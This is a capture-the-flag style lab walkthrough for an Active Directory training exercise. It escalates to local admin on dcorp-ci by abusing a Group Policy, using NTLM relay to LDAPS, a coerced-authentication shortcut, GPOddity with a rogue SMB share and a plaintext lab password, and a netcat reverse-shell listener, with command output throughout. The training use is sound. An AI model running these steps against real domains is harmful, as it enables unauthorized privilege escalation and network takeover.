Learning Object 6

1 – Abuse an overly permissive Group Policy to get admin access on dcorp-ci.
Flag 9 [Student VM] – Name of the Group Policy attribute that is modified 🚩
Start InviShell and PowerView
C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
. C:\AD\Tools\Powerview.ps1and check info regarding GPO for DCORP-CI
Get-DomainGPO -ComputerIdentity DCORP-CIException calling "FindAll" with "0" argument(s): "There is no such object on the server.
"
flags : 0
displayname : DevOps Policy
gpcmachineextensionnames : [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{D02B1F72-3407-48AE-BA88-E8213C6761F1}][{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}]
whenchanged : 12/24/2024 7:09:01 AM
versionnumber : 3
name : {0BF8D01C-1F62-4BDC-958C-57140B67D147}
cn : {0BF8D01C-1F62-4BDC-958C-57140B67D147}
usnchanged : 296496
dscorepropagationdata : {12/18/2024 7:31:56 AM, 1/1/1601 12:00:00 AM}
objectguid : fc0df125-5e26-4794-93c7-e60c6eecb75f
gpcfilesyspath : \\dollarcorp.moneycorp.local\SysVol\dollarcorp.moneycorp.local\Policies\{0BF8D01C-1F62-4BDC-958C-57140B67D147}
distinguishedname : CN={0BF8D01C-1F62-4BDC-958C-57140B67D147},CN=Policies,CN=System,DC=dollarcorp,DC=moneycorp,DC=local
whencreated : 12/18/2024 7:31:22 AM
showinadvancedviewonly : True
usncreated : 293100
gpcfunctionalityversion : 2
instancetype : 4
objectclass : {top, container, groupPolicyContainer}
objectcategory : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=moneycorp,DC=localIt appartains to DevOps Policy, we can confirm it using Get-DomainGPO -Identity 'DevOps Policy' command.
Now, we need to run ntlmrelayx (regarding impacket tool) on windows machine (using wsl.exe), to relay the LDAP service on the DC: sudo ntlmrelayx.py -t ldaps://<IP_DC> -wh <IP_VM> --http-port '80,8080' -i --no-smb-server
I obtain DC’s IP pinging it ping DOLLARCORP.MONEYCORP.LOCAL -> 172.16.2.1
sudo ntlmrelayx.py -t ldaps://172.16.2.1 -wh 172.16.100.67 --http-port '80,8080' -i --no-smb-server
Now we need to establish the authentication on student machine, go there and create a Shortcut that connects to the ntlmrelayx listener:
-
Go to C:\AD\Tools -> Right Click -> New -> Shortcut. Copy the following command in the Shortcut location -> Next and Save it as studentx.lnk
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -Command "Invoke-WebRequest -Uri 'http://172.16.100.67' -UseDefaultCredentials"
Copy the studentx.lnk script to \\dcorp-ci\AI
xcopy C:\AD\Tools\studentx.lnk \\dcorp-ci\AIRun it with double click and we establish the connection:

Now, we need to connect to this Ldap shell using nc 127.0.0.1 11000 and assign it permissions regarding DevOps GPO: {0BF8D01C-1F62-4BDC-958C-57140B67D147}, do it using a new wsl shell:
write_gpo_dacl student867 {0BF8D01C-1F62-4BDC-958C-57140B67D147}
Stop the ldap shell and ntlmrelayx using Ctrl + C.
Now, we need to run the GPOddity command to create the new template:
cd /mnt/c/AD/Tools/GPOddity
sudo python3 gpoddity.py --gpo-id '0BF8D01C-1F62-4BDC-958C-57140B67D147' --domain 'dollarcorp.moneycorp.local' --username 'student867' --password 'Ld7bTFyEd7Gc7UWn' --command 'net localgroup administrators student867 /add' --rogue-smbserver-ip '172.16.100.67' --rogue-smbserver-share 'std687-gp' --dc-ip '172.16.2.1' --smb-mode none
Keep it running, meanwhile open another wsl shell and create and share the std687-gp directory:
mkdir /mnt/c/AD/Tools/std687-gp
cp -r /mnt/c/AD/Tools/GPOddity/GPT_Out/* /mnt/c/AD/Tools/std687-gpGreat, now open a new windows shell as administrator to create a share (std687-gp) ad assign privileges for everyone:
net share std687-gp=C:\AD\Tools\std687-gp /grant:Everyone,Full
icacls "C:\AD\Tools\std867-gp" /grant Everyone:F /TNow, we can verify if the gPCfileSysPath has been modified for the DevOps Policy running this command:
Get-DomainGPO -Identity "DevOps Policy"
C:\Users\student98>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
C:\Users\student98>set COR_ENABLE_PROFILING=1
C:\Users\student98>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Users\student98>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\Users\student98>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Users\student98>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "C:\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\Users\student98>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\student98> . C:\AD\Tools\PowerView.ps1
PS C:\Users\student98> Get-DomainGPO -Identity "DevOps Policy"
flags : 0
displayname : DevOps Policy
gpcmachineextensionnames : [{00000000-0000-0000-0000-000000000000}{CAB54552-DEEA-4691-817E-ED4A4D1AFC72}][{35378EAC-683
F-11D2-A89A-00C04FBBCFA2}{D02B1F72-3407-48AE-BA88-E8213C6761F1}][{827D319E-6EAC-11D2-A4EA-00
C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}][{AADCED64-746C-4633-A97C-D61349046527}{CA
B54552-DEEA-4691-817E-ED4A4D1AFC72}]
whenchanged : 10/10/2025 11:20:57 AM
versionnumber : 4
name : {0BF8D01C-1F62-4BDC-958C-57140B67D147}
cn : {0BF8D01C-1F62-4BDC-958C-57140B67D147}
usnchanged : 3973662
dscorepropagationdata : {10/10/2025 11:14:38 AM, 12/18/2024 7:31:56 AM, 1/1/1601 12:00:00 AM}
objectguid : fc0df125-5e26-4794-93c7-e60c6eecb75f
gpcfilesyspath : \\172.16.100.98\std98-gp
distinguishedname : CN={0BF8D01C-1F62-4BDC-958C-57140B67D147},CN=Policies,CN=System,DC=dollarcorp,DC=moneycorp,D
C=local
whencreated : 12/18/2024 7:31:22 AM
showinadvancedviewonly : True
usncreated : 293100
gpcfunctionalityversion : 2
instancetype : 4
objectclass : {top, container, groupPolicyContainer}
objectcategory : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=moneycorp,DC=local

The update for this policy is configured to be every 2 minutes in the lab and after waiting for 2 minutes, student867 should be added to the local administrators group on dcorp-ci:
winrs -r:dcorp-ci cmd /c "set computername && set username"
PS C:\Users\student98> winrs -r:dcorp-ci cmd /c "set computername && set username && hostname && whoami && net localgroup administrators && dir c:\"
COMPUTERNAME=DCORP-CI
USERNAME=student98
dcorp-ci
dcorp\student98
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
dcorp\ciadmin
dcorp\Domain Admins
dcorp\student98
The command completed successfully.
Volume in drive C has no label.
Volume Serial Number is 76D3-EB93
Directory of c:\
10/10/2025 04:05 AM <DIR> AI
05/08/2021 01:15 AM <DIR> PerfLogs
11/14/2022 11:06 PM <DIR> Program Files
05/08/2021 02:34 AM <DIR> Program Files (x86)
10/10/2025 04:31 AM <DIR> Users
10/25/2024 03:41 AM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 5,772,918,784 bytes free
PS C:\Users\student98>
or
PS C:\Users\student98> hostname dcorp-std98 PS C:\Users\student98> Enter-PSSession cmdlet Enter-PSSession at command pipeline position 1 Supply values for the following parameters: ComputerName: dcorp-ci [dcorp-ci]: PS C:\Users\student98\Documents> net localgroup administrators Alias name administrators Comment Administrators have complete and unrestricted access to the computer/domain Members ------------------------------------------------------------------------------- Administrator dcorp\ciadmin dcorp\Domain Admins dcorp\student98 The command completed successfully. [dcorp-ci]: PS C:\Users\student98\Documents> whoami dcorp\student98 [dcorp-ci]: PS C:\Users\student98\Documents>
.
Alternative quicker way SharpGPOAbuse.exe ipv GPOddity
- Get GPO ID
- Fing interesting ACL on GPO. Found out devopsadmin has Write Permission on DevOps Policy that is applied to DevOps OU which has DCORP-CI
- Create a Golden Ticket and inject to the process for devopsadmin privileges
- Add student98 (or anyone, can also be other DOMAIN users) as a Local Admin on computers under DevOps OU
- Force GP Update, or wait for a few minutes
- On DCORP-CI, student89 is now a Local Admin
net localgroup Administrators
C:\Users\student98>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 1339 listening on [any] 1339 ... 172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA connect to [172.16.100.98] from (UNKNOWN) [172.16.3.11] 49838: NO_DATA Windows PowerShell running as user ciadmin on DCORP-CI Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\Users\Administrator\.jenkins\workspace\Project0>whoami dcorp\ciadmin PS C:\Users\Administrator\.jenkins\workspace\Project0> hostname dcorp-ci PS C:\Users\Administrator\.jenkins\workspace\Project0> net localgroup administrators Alias name administrators Comment Administrators have complete and unrestricted access to the computer/domain Members ------------------------------------------------------------------------------- Administrator dcorp\student98 The command completed successfully. PS C:\Users\Administrator\.jenkins\workspace\Project0>
.
test it by accessing \\dcorp-ci\c$ as user student98 -> yes possible !
Flag 9 [Student VM] – Name of the Group Policy attribute that is modified 🚩
The GPO attributed modified on DevOps Policy is:
